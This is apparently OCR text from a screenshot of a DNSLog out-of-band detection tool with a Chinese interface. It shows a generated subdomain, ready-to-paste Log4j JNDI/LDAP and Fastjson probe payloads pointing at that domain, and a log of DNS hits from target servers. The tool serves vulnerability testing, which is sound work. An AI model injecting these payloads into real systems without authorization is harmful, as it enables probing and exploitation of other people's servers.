 云服务
不安全 47.103.94.191:8190
云服务
http://4iy1n.admin.whalwl Render
DNSLog
不安全 whalwl.com:8899/template/
刷新记录 复制随机子域名 清空
4iy1n.admin.whalwl.cc
Log4j: ${jndi:ldap://4iy1n.admin.whalwl.cc:9999/aaa}
Fastjson: {"@type":"java.net.Inet4Address","val":"4iy1n.admin.whalwl.cc"}
DNS Query Record IP Address Created Time
4iy1n.admin.whalwl.cc 47.101.16.101 06-30 19:54:46
4iy1n.admin.whalwl.cc 47.101.16.101 06-30 19:54:46
4iy1n.admin.whalwl.cc 47.101.16.104 06-30 19:54:45
4iy1n.admin.whalwl.cc 47.101.16.104 06-30 19:54:44
4iy1n.admin.whalwl.cc 47.101.16.103 06-30 19:54:44
4iy1n.admin.whalwl.cc 47.101.16.103 06-30 19:54:44